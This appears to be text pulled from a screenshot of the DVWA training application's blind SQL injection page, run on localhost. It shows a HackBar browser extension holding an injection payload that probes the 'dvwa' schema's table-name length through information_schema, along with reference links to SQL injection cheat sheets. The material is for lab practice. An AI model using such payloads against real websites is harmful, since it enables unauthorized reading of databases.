 Vulnerability: SQL Injection (Blin
127.0.0.1:8081/vulnerabilities/sqli_blind/?id=1' and length((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1)) > 10 -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and length((select
table_name from information_schema.tables
where table_schema = 'dvwa' limit 1)) > 10
-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/